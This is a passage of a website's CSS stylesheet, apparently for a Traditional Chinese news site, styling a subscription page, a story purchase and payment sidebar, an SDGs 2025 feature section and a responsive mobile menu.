        max-width: 85px; }
  @media (max-width: 1000px) {
    .enterprise {
      position: fixed;
      top: 59px;
      left: 0;
      z-index: 3;
      width: auto;
      background: #EEECE5;
      text-align: center;
      border-radius: 0;
      border: 1px solid #00895D;
      border-left-width: 0;
      transition: bottom 0.5s;
      -ms-transition: bottom 0.5s;
      -moz-transition: bottom 0.5s;
      -webkit-transition: bottom 0.5s;
      padding: 9px 27px;
      margin-left: 0; }
      .style1 .enterprise {
        top: 89px;
        max-width: initial; } }

.survey-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .survey-page iframe {
    width: 100%; }
  .survey-page .btn-wrapper {
    text-align: center;
    margin-top: 30px; }
  .survey-page .btn {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    border: none;
    outline: none;
    padding: 12px 33px;
    margin: 0 10px; }
  .survey-page .text {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    margin-right: 10px; }

.subscribe-page-2024 .cover img {
  display: block;
  width: 100vw;
  max-width: initial;
  transform: translateX(-50%);
  margin-left: 50%; }
.subscribe-page-2024 .faq {
  width: 64.6%;
  padding-left: 0;
  padding-right: 0;
  margin: 0 auto 0 0; }
  @media (max-width: 919px) {
    .subscribe-page-2024 .faq {
      width: 100%; } }
.subscribe-page-2024 .toggle-list {
  margin-bottom: 10px; }
  .subscribe-page-2024 .toggle-list .toggle-title {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    background-color: #EEECE5;
    background-image: url(../images/plus-black.svg);
    background-size: 14px;
    border: none;
    border-radius: 10px;
    padding: 15px 85px 17px 29px;
    margin-bottom: 10px; }
    .subscribe-page-2024 .toggle-list .toggle-title.active {
      background-image: url(../images/minus-black.svg); }
  .subscribe-page-2024 .toggle-list .toggle-content {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }

.story-des-2024 {
  display: inline-block;
  width: 63.5%;
  vertical-align: top;
  padding-bottom: 30px;
  margin-right: calc(4.7% - 6px); }
  @media (min-width: 920px) {
    .story-des-2024 {
      max-width: calc(95.3% - 306px); } }
  @media (max-width: 919px) {
    .story-des-2024 {
      width: 100%;
      margin-right: 0; } }

.story-buy {
  position: sticky;
  top: 110px;
  display: inline-block;
  width: 31.8%;
  max-height: calc(100vh - 120px);
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  background: #fff;
  border: #ccc solid 1px;
  border-radius: 5px;
  vertical-align: top;
  overflow: auto;
  padding: 20px; }
  .story-buy::-webkit-scrollbar {
    width: 8px; }
  .story-buy::-webkit-scrollbar-track {
    background: #f1f1f1; }
  .story-buy::-webkit-scrollbar-thumb {
    background: #ccc; }
  @media (orientation: portrait) {
    .story-buy {
      max-height: initial; } }
  .story-buy .order-list-outer {
    min-height: 217px; }
  .story-buy .order-list {
    position: relative;
    background: #fff;
    text-align: center;
    border-radius: 5px;
    border: #ccc solid 1px;
    cursor: pointer;
    padding: 9px 20px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-bottom: 10px; }
    .story-buy .order-list input {
      width: 72px;
      color: #fff;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none;
      text-align: center; }
    .story-buy .order-list .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      padding-right: 3em; }
    .story-buy .order-list:hover {
      border-color: #000;
      padding-top: 4px;
      padding-bottom: 4px; }
    .story-buy .order-list.active {
      color: #fff;
      background: #000;
      border-color: #000;
      padding-top: 19px;
      padding-bottom: 19px;
      padding-right: 30px; }
      .story-buy .order-list.active .toggle {
        pointer-events: initial; }
    .story-buy .order-list.self .title {
      font-size: 18px; }
  .story-buy .title {
    display: inline-block;
    width: calc(43% - 6px);
    font-size: 20px;
    vertical-align: middle;
    text-align: left; }
    .story-buy .title small {
      font-size: 14px; }
  .story-buy .price {
    display: inline-block;
    width: 57%;
    line-height: 1em;
    font-size: 32px;
    text-align: right;
    vertical-align: middle; }
    .story-buy .price small {
      font-size: 16px;
      margin-left: 4px; }
  .story-buy p {
    font-size: 14px;
    color: #aaa;
    text-align: center; }
  .story-buy .toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 12px;
    background-size: 12px;
    background-position: center;
    pointer-events: none; }
  .story-buy .payment-form {
    padding: 0;
    margin-top: 20px; }
    .story-buy .payment-form .form-group {
      margin-bottom: 10px; }
      .story-buy .payment-form .form-group label {
        font-size: 14px;
        margin-bottom: 1px; }
      .story-buy .payment-form .form-group .input {
        font-size: 16px;
        border-color: #aaa;
        padding-bottom: 1px; }
    .story-buy .payment-form .btn-wrapper {
      margin-bottom: 0; }
    .story-buy .payment-form .btn-round {
      font-size: 16px;
      font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      padding: 3px 28px 4px; }
  .story-buy .credit-card {
    margin-bottom: 10px; }
    .story-buy .credit-card .form-inline {
      display: flex; }
      .story-buy .credit-card .form-inline > div {
        margin-right: 5%; }
        .story-buy .credit-card .form-inline > div:last-child {
          margin-right: 0; }
    .story-buy .credit-card .form-group:last-child {
      margin-bottom: 0; }
    .story-buy .credit-card .inline {
      display: inline-block;
      width: calc(100% - 51px);
      margin-right: 5px; }
      .story-buy .credit-card .inline.successful {
        width: calc(100% - 46px);
        background: url(../images/check-bg.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center right;
        padding-right: 22px;
        margin-right: 0; }
    .story-buy .credit-card .btn {
      display: inline-block;
      width: 40px;
      font-size: 14px;
      color: #fff;
      background: #000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      vertical-align: top;
      padding: 1px 0; }
  .story-buy .receipt-2024 {
    display: flex;
    margin-bottom: 20px; }
    .story-buy .receipt-2024 > div:first-child {
      flex-shrink: 0;
      padding-right: 1em; }
    .story-buy .receipt-2024 input[type="text"] {
      width: 100%;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none; }
    .story-buy .receipt-2024 .child {
      display: none;
      padding-left: 22px;
      padding-top: 6px; }
    .story-buy .receipt-2024 .error {
      color: #FF574A;
      font-size: 13px; }
    .story-buy .receipt-2024 + .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      margin-top: -16px; }
  .story-buy input[type="radio"] + label {
    font-size: 14px;
    color: #3D4043;
    background-image: url(../images/checkbox-circle.svg);
    background-size: 15px;
    padding-left: 20px; }
  .story-buy input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-circle-active.svg); }
  .story-buy .total {
    display: flex;
    color: #444;
    border-top: #444 solid 2px;
    justify-content: space-between;
    padding-top: 10px;
    margin-bottom: 20px; }
    .story-buy .total small {
      font-size: 12px; }
    .story-buy .total .text {
      font-size: 14px;
      margin-bottom: -2px; }
    .story-buy .total .num {
      font-size: 20px; }
    .story-buy .total .symbol {
      font-size: 12px; }
    .story-buy .total .dollar {
      font-size: 14px; }
    .story-buy .total .primary-color {
      color: #00895D; }
    .story-buy .total > div:last-child .text {
      margin-left: 3px; }
  @media (min-width: 920px) {
    .story-buy {
      min-width: 300px; } }
  @media (max-width: 919px) {
    .story-buy {
      position: static;
      width: 100%; } }

.bottom-info {
  position: fixed;
  bottom: 0;
  z-index: 4;
  width: 100%;
  color: #fff;
  background-color: #00895D;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  pointer-events: none;
  transition: all 0.7s;
  -ms-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -webkit-transition: all 0.7s;
  padding: 20px 0; }
  .bottom-info.show {
    opacity: 1;
    pointer-events: initial; }
  .bottom-info .inner {
    max-width: 956px;
    padding: 0 28px;
    margin: 0 auto; }
  .bottom-info .text {
    display: inline-block;
    width: calc(100% - 156px);
    vertical-align: middle; }
  .bottom-info .btn-wrapper {
    display: inline-block;
    width: 150px;
    vertical-align: middle; }
  .bottom-info .title {
    font-size: 25px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 8px; }
  .bottom-info .des {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .bottom-info .btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    border-radius: 20px;
    padding: 0 22px; }
  .bottom-info .toggle-btn {
    width: 55px;
    height: 46px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 15px;
    background-size: 15px;
    background-position: center;
    cursor: pointer;
    margin: -20px 0 -20px auto; }
    @media (max-width: 1030px) {
      .bottom-info .toggle-btn {
        margin-bottom: 0; } }
  .bottom-info.hide {
    bottom: -100%; }

.sdgs2025 {
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .sdgs2025 .page-nav {
    position: sticky;
    top: 76px;
    align-self: flex-start;
    flex-shrink: 0;
    text-align: center; }
    .sdgs2025 .page-nav li {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      backdrop-filter: blur(8px);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin: 0 5px; }
      .sdgs2025 .page-nav li:hover {
        transform: scale(1.1); }
    .sdgs2025 .page-nav a {
      display: block;
      font-size: 20px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 8px 24px; }
      .sdgs2025 .page-nav a span {
        display: none; }
      .sdgs2025 .page-nav a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025 .page-nav a.active {
        color: #fff;
        background: #38903C; }
  .sdgs2025 .onlym {
    display: none; }

.sdgs2025-banner {
  display: flex;
  width: 100%;
  height: calc(100vh - 70px);
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  background: url(../images/section-hero.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center; }
  .sdgs2025-banner .center {
    width: 100%;
    align-self: end; }
  .sdgs2025-banner .title {
    color: #fff;
    font-size: 48px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-align: center;
    margin-bottom: 30px; }
  .sdgs2025-banner.fixed .center {
    align-self: center; }
  .sdgs2025-banner.fixed .page-nav {
    position: fixed;
    z-index: 1; }

.horizontal-scroll-height-container {
  height: 100vh;
  background: url(../images/section-timeline.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  overflow: hidden; }
  .horizontal-scroll-height-container .marquee-container {
    top: 2vh; }
    @media (min-width: 768px) {
      .horizontal-scroll-height-container .marquee-container {
        position: absolute;
        top: 80px; } }
    .horizontal-scroll-height-container .marquee-container .marquee-item {
      color: #fff; }

.horizontal-item {
  float: left;
  width: 100vw;
  height: 100vh;
  color: #fff; }
  .horizontal-item:first-child .title {
    text-align: center; }
  .horizontal-item.gradient-bg {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 80%, rgba(255, 255, 255, 0.9) 100%); }
  .horizontal-item.timer {
    background: #fff;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.9) 0%, white 20%); }
  .horizontal-item .frame {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center; }
  .horizontal-item .title {
    font-size: 32px;
    font-weight: 600; }
  .horizontal-item .card {
    display: flex;
    width: 1440px;
    max-width: 100%;
    flex-shrink: 0;
    justify-content: space-between;
    align-items: center;
    padding: 0 96px; }
    .horizontal-item .card .title {
      line-height: 1.9em;
      font-size: 28px;
      text-align: left;
      margin-bottom: 12px; }
      .horizontal-item .card .title span {
        font-size: 32px; }
  .horizontal-item .img-wrapper {
    width: 47.7%; }
  .horizontal-item .text-wrapper {
    width: 47.7%;
    line-height: 1.7em;
    font-size: 16px; }
    .horizontal-item .text-wrapper small {
      display: block;
      color: #bbb;
      font-size: 12px;
      margin-top: 8px; }
  .horizontal-item .timer-content {
    max-width: 640px;
    color: #000;
    text-align: center; }
    .horizontal-item .timer-content .count {
      display: flex;
      line-height: 1.5em;
      justify-content: space-between;
      margin-bottom: 30px; }
      .horizontal-item .timer-content .count > div {
        width: 75px; }
      .horizontal-item .timer-content .count span {
        font-size: 64px;
        font-weight: 500; }
      .horizontal-item .timer-content .count small {
        display: block;
        font-size: 16px; }
    .horizontal-item .timer-content .title {
      font-size: 28px;
      margin-bottom: 30px; }
    .horizontal-item .timer-content p {
      line-height: 1.6em;
      text-align: left; }
  .horizontal-item .y2030 {
    line-height: 0.7em;
    font-size: 144px;
    font-weight: 600;
    margin-bottom: 25px; }
    .horizontal-item .y2030 small {
      display: block;
      font-size: 48px; }

.marquee-container {
  position: relative;
  display: flex;
  width: 100%;
  height: 11vh;
  overflow: hidden;
  white-space: nowrap; }
  .marquee-container .marquee {
    display: flex;
    position: relative;
    flex-shrink: 0;
    animation: marquee 15s linear infinite; }
  .marquee-container .marquee-item {
    display: inline-block;
    line-height: 11vh;
    color: #000;
    font-size: 8vh;
    font-weight: 600;
    margin-right: 0.3em; }
    .marquee-container .marquee-item span {
      color: #38903C;
      font-size: 11vh;
      vertical-align: text-top; }

@keyframes marquee {
  0% {
    transform: translateX(0); }
  100% {
    transform: translateX(-50%); } }
.sdgs2025-sec {
  padding-top: 95px; }
  .sdgs2025-sec .marquee-container {
    margin-bottom: 95px; }
  .sdgs2025-sec .inner {
    max-width: 1280px;
    margin: 0 auto; }
  .sdgs2025-sec .sec-banner {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 48px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .sec-banner {
        border-radius: 0; } }
    .sdgs2025-sec .sec-banner img {
      display: block; }
    .sdgs2025-sec .sec-banner .text {
      position: absolute;
      left: 50%;
      bottom: 45px;
      max-width: 640px;
      color: #fff;
      transform: translateX(-50%); }
    .sdgs2025-sec .sec-banner .title {
      font-size: 32px;
      font-weight: 600;
      text-align: center;
      margin-bottom: 15px; }
    .sdgs2025-sec .sec-banner p {
      line-height: 1.7em;
      font-size: 16px; }
  .sdgs2025-sec .article-card-carousel {
    padding: 0 68px;
    margin-bottom: 95px; }
    .sdgs2025-sec .article-card-carousel .cell {
      width: 31.5%;
      vertical-align: top;
      margin-right: 2.75%; }
      .sdgs2025-sec .article-card-carousel .cell:hover .img-wrapper {
        opacity: 0.6; }
      .sdgs2025-sec .article-card-carousel .cell:hover .text-wrapper {
        color: #38903C; }
    .sdgs2025-sec .article-card-carousel .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .article-card-carousel img {
      aspect-ratio: 1776 / 1088;
      object-fit: cover; }
    .sdgs2025-sec .article-card-carousel .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .article-card-carousel .title {
      display: -webkit-box;
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      margin-bottom: 10px; }
    .sdgs2025-sec .article-card-carousel p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
      width: 32px;
      height: 32px;
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        background: url(../images/sdgs2025-next.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        background: url(../images/sdgs2025-prev.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button:hover {
        opacity: 0.6; }
  .sdgs2025-sec .tab-pill {
    text-align: center;
    margin-bottom: 55px; }
    .sdgs2025-sec .tab-pill > div {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      margin: 0 5px; }
    .sdgs2025-sec .tab-pill a {
      display: block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-pill a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025-sec .tab-pill a.active {
        color: #fff;
        background: #38903C;
        opacity: 1; }
  .sdgs2025-sec .tab-content {
    display: none;
    padding-bottom: 96px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .tab-content {
        padding-left: 25px;
        padding-right: 25px; } }
    .sdgs2025-sec .tab-content .btn-wrapper {
      text-align: center; }
    .sdgs2025-sec .tab-content .more {
      display: inline-block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      border-radius: 25px;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-content .more:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
  .sdgs2025-sec .tab-card {
    display: inline-block;
    width: 31.6%;
    vertical-align: top;
    margin: 0 calc(2.6% - 6px) 30px 0; }
    .sdgs2025-sec .tab-card:hover .img-wrapper {
      opacity: 0.6; }
    .sdgs2025-sec .tab-card:hover .text-wrapper {
      color: #38903C; }
    .sdgs2025-sec .tab-card:nth-child(3n) {
      margin-right: 0; }
    .sdgs2025-sec .tab-card .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .tab-card img {
      aspect-ratio: 405 / 203;
      object-fit: cover; }
    .sdgs2025-sec .tab-card .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .tab-card .title {
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 10px; }
    .sdgs2025-sec .tab-card p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .sdgs2025-sec .about-text {
    line-height: 1.9em;
    max-width: 770px;
    font-size: 18px;
    padding: 0 25px;
    margin: 0 auto 70px; }
  .sdgs2025-sec .bottom {
    text-align: center;
    padding: 10px 0 210px; }
    .sdgs2025-sec .bottom img {
      max-width: 670px; }

.about-sdgs-nav {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px; }
  .about-sdgs-nav .flickity-viewport {
    overflow: visible; }
  .about-sdgs-nav .cell {
    width: 9vw;
    max-width: 120px;
    opacity: 0.4;
    transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    margin-top: 1.5vw;
    margin-right: 18px; }
    .about-sdgs-nav .cell.active {
      width: 12vw;
      max-width: 160px;
      opacity: 1;
      margin-top: 0; }
    .about-sdgs-nav .cell:hover {
      opacity: 1; }
  .about-sdgs-nav img {
    width: 100%; }

.about-sdgs-main {
  max-width: 1330px;
  padding: 0 25px;
  margin: 0 auto 70px; }
  .about-sdgs-main .cell {
    display: flex;
    width: 100%;
    justify-content: space-between; }
  .about-sdgs-main .sec1 {
    width: 34.4%; }
    .about-sdgs-main .sec1 img {
      margin-bottom: 50px; }
  .about-sdgs-main .sec2 {
    width: 59.3%; }
  .about-sdgs-main p {
    line-height: 1.8em;
    font-size: 16px; }
  .about-sdgs-main .more-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px; }

.about-sdgs-card {
  display: inline-block;
  width: 47.7%;
  vertical-align: top;
  margin: 0 calc(4.6% - 6px) 35px 0; }
  .about-sdgs-card:nth-child(even) {
    margin-right: 0; }
  .about-sdgs-card .img-wrapper {
    margin-bottom: 12px; }
  .about-sdgs-card img {
    aspect-ratio: 1766 / 1008;
    object-fit: cover; }
  .about-sdgs-card .title {
    line-height: 1.5em;
    font-size: 20px;
    font-weight: 600; }

@media (max-width: 1240px) {
  .header .member-btn-wrapper .link {
    border: #00895D solid 1px;
    border-radius: 25px;
    padding: 4px 14px;
    margin-top: 2px; }
  .header.search-expand .logo {
    display: none; }
  .header.style1 .search-wrapper:not(.disabled) {
    width: 61.8%; }

  .notify .text {
    width: 80%; } }
@media (max-width: 1260px) and (min-width: 921px) {
  .index-carousel .title {
    max-height: 4.5em;
    font-size: 24px;
    overflow: hidden; }
  .index-carousel .des {
    line-height: 1.6em;
    max-height: 6.4em;
    font-size: 15px;
    overflow: hidden;
    -webkit-line-clamp: 4;
    margin-top: 70px; }
  .index-carousel .more {
    height: 80px;
    padding-top: 25px; }
  .index-carousel .text-wrapper {
    padding-left: 30px;
    padding-right: 30px; }

  .menu-wrapper .box1 {
    padding-left: 1.5%; }
  .menu-wrapper .recommend {
    padding-left: 2%; }
  .menu-wrapper .subs {
    padding-left: 15px; }
    .menu-wrapper .subs .subs-box .info .price {
      font-size: 56px; }
      .menu-wrapper .subs .subs-box .info .price .remark {
        float: none;
        display: block;
        text-align: right;
        padding-top: 0; }
    .menu-wrapper .subs .subs-box .btn {
      font-size: 16px; }
  .menu-wrapper .menu-tab .tab-content {
    text-align: left; }

  .login-tab .tab-content-inner {
    padding-top: 85px;
    padding-bottom: 105px; } }
@media (max-width: 920px) {
  .index-carousel {
    background: #EEECE5;
    border-left: 0; }
    .index-carousel .cell {
      flex-wrap: wrap; }
    .index-carousel .text-wrapper {
      order: 2;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-bottom: 20px;
      padding-top: 15px; }
      .index-carousel .text-wrapper > div {
        display: flex;
        flex-direction: column; }
        .index-carousel .text-wrapper > div .date {
          order: 1;
          margin-bottom: 8px; }
    .index-carousel .img-wrapper {
      order: 1;
      float: none;
      display: block;
      width: 100%;
      border-right: 0;
      padding-top: 57.1%; }
    .index-carousel .title {
      order: 2;
      line-height: 1.6em;
      font-size: 22px;
      margin-bottom: 10px; }
    .index-carousel .author {
      order: 3; }
    .index-carousel .des {
      display: none; }
    .index-carousel .more {
      height: 30px;
      color: #00895D;
      font-size: 14px;
      background-color: transparent;
      background-image: url(../images/border-next-green2.svg);
      background-size: 30px;
      padding-top: 4px;
      padding-right: 70px; }
      .index-carousel .more:hover {
        background-color: transparent; }
    .index-carousel .flickity-prev-next-button {
      display: none; }
    .index-carousel .flickity-page-dots {
      padding-right: 22px; }
      .index-carousel .flickity-page-dots .dot {
        width: 13px;
        height: 13px; }

  .section.weekly-section {
    margin-bottom: 0; }

  .story-of-week .top {
    padding: 19px 28px; }
    .story-of-week .top .inner {
      width: 100%;
      transform: none; }
    .story-of-week .top .sec-title {
      display: block;
      font-size: 20px;
      text-align: left; }
      .story-of-week .top .sec-title span {
        float: right;
        margin-top: 3px; }
    .story-of-week .top .date {
      display: none; }
  .story-of-week .bottom {
    border-bottom: 0;
    padding-bottom: 125px; }
    .story-of-week .bottom .date {
      display: block;
      font-size: 20px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 400;
      text-align: center;
      padding-top: 48px; }
      .story-of-week .bottom .date .from:after {
        content: '';
        display: inline-block;
        width: 60px;
        height: 1px;
        background: #000;
        vertical-align: middle;
        margin-left: 8px;
        margin-right: 2px; }
    .story-of-week .bottom .link {
      display: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-next {
    top: -40px;
    right: 28px;
    background-image: url(../images/next-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel-wrapper .weekly-prev {
    top: -40px;
    left: 28px;
    background-image: url(../images/prev-week-m.png);
    background-size: 32px;
    transform: none; }
  .story-of-week .weekly-carousel {
    padding-left: 28px;
    padding-bottom: 25px;
    margin-bottom: 0; }
    .story-of-week .weekly-carousel .cell {
      width: 100%;
      margin-right: 24px; }
    .story-of-week .weekly-carousel .week {
      display: inline-block;
      width: 3em;
      font-size: 18px; }
    .story-of-week .weekly-carousel .weekly-title {
      display: inline-block;
      width: calc(100% - 3em - 5px);
      vertical-align: top; }
      .story-of-week .weekly-carousel .weekly-title span {
        padding-right: 0; }
      .story-of-week .weekly-carousel .weekly-title:after {
        display: none; }
    .story-of-week .weekly-carousel .title {
      font-size: 18px; }

  .index-topic .top {
    flex-wrap: wrap; }
    .index-topic .top .sec-title {
      order: 1;
      font-size: 16px;
      text-align: center; }
      .index-topic .top .sec-title span {
        display: none; }
    .index-topic .top .second {
      order: 2;
      width: calc(100% - 170px - 6.5em);
      font-size: 18px;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      padding: 8px 3.5%; }
    .index-topic .top .des {
      order: 4;
      width: 100%;
      max-height: initial;
      max-height: calc(4.5rem + 8px);
      line-height: 1.5rem;
      font-size: 14px;
      border-top: #00895D solid 1px;
      padding: 6px 14px 0;
      margin-bottom: 7px; }
      .index-topic .top .des:empty {
        display: none; }
    .index-topic .top .link {
      order: 3;
      width: 122px;
      background: url(../images/border-arrow-white.svg) no-repeat;
      -o-background-size: 36px;
      background-size: 36px;
      background-position: center;
      background-color: #00895D;
      -webkit-flex-grow: 0;
      flex-grow: 0; }
      .index-topic .top .link a {
        background-image: none;
        word-break: keep-all;
        overflow: hidden; }

  .topic-carousel {
    padding: 0; }
    .topic-carousel .cell .topic-top {
      font-size: 14px; }
      .topic-carousel .cell .topic-top span {
        transform: scale(0.7);
        vertical-align: baseline; }
    .topic-carousel .cell .list {
      min-width: 228px;
      width: 228px;
      padding: 10px; }
      .topic-carousel .cell .list .title {
        height: 2.86em;
        line-height: 1.43em;
        font-size: 16px;
        margin-bottom: 4px; }

  .menu-wrapper {
    display: block;
    top: 0;
    left: -100%;
    z-index: 8;
    width: 336px;
    height: 100%;
    overflow-y: auto;
    transition: left 0.5s;
    -ms-transition: left 0.5s;
    -moz-transition: left 0.5s;
    -webkit-transition: left 0.5s; }
    .menu-wrapper.m-expand {
      left: 0; }
      .menu-wrapper.m-expand:after {
        left: 0; }
    .menu-wrapper:after {
      content: '';
      display: block;
      position: fixed;
      top: 0;
      left: -100%;
      z-index: -1;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5); }
    .menu-wrapper.style1 {
      top: 0; }
    .menu-wrapper .inner {
      display: block;
      min-height: 100%;
      background-color: #fff;
      padding: 18px 0 20px 0; }
      .menu-wrapper .inner .top {
        display: block;
        border-bottom: #00895D solid 1px;
        padding-bottom: 20px;
        margin-bottom: 30px; }
        .menu-wrapper .inner .top .menu-close {
          display: inline-block;
          width: 22px;
          height: 22px;
          background: url(../images/cross.svg) no-repeat;
          -o-background-size: contain;
          background-size: contain;
          background-position: center;
          vertical-align: top;
          margin-left: 17px; }
        .menu-wrapper .inner .top .login {
          display: inline-block;
          width: calc(100% - 45px);
          vertical-align: top;
          padding: 0 24px 0 22px; }
          .menu-wrapper .inner .top .login:after {
            content: '';
            display: block;
            clear: both; }
        .menu-wrapper .inner .top .status {
          display: inline-block;
          font-size: 18px;
          color: #707070; }
          .menu-wrapper .inner .top .status .name {
            color: #000; }
            .menu-wrapper .inner .top .status .name .avatar {
              display: inline-block;
              width: 30px;
              height: 30px;
              border-radius: 50%;
              background: #707070;
              vertical-align: middle;
              margin-right: 5px; }
        .menu-wrapper .inner .top .menu-btn-wrapper {
          float: right;
          font-size: 14px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .subscribe {
            display: inline-block;
            color: #fff;
            background: #00895D;
            border-radius: 25px;
            padding: 3px 15px; }
          .menu-wrapper .inner .top .menu-btn-wrapper .member-btn {
            display: inline-block;
            width: 22px;
            height: 22px;
            background: url(../images/member.svg) no-repeat;
            -o-background-size: contain;
            background-size: contain;
            background-position: center;
            vertical-align: middle;
            transition: all 0.3s;
            -ms-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -webkit-transition: all 0.3s;
            margin-left: 6px; }
    .menu-wrapper .search-wrapper {
      width: calc(100% - 41px);
      font-size: 14px;
      cursor: pointer;
      border: #818181 solid 1px;
      border-radius: 25px;
      margin-left: 17px;
      margin-top: 65px; }
      .menu-wrapper .search-wrapper .input {
        display: inline-block;
        width: calc(100% - 56px);
        height: 34px;
        line-height: 34px;
